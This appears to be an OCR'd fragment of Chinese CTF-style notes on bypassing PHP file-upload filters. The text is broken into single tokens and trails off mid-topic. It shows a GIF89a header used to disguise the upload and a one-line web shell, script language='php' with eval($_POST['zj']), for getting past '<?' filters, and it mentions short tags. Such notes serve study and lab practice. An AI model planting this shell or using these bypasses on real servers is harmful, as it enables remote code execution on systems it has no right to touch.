
GIF89a
: 这是 GIF 图像文件的文件头标识符
剩余就是正常的html语言
<?
绕过
<
script
language
=
"
php
"
>
eval
(
$_POST
[
'zj'
]
)
</
script
>
短标签
short_open_tag 开启以后，可以使用 PHP 的短标
<? ?>
签：
php
绕过黑名单有
的情况
题目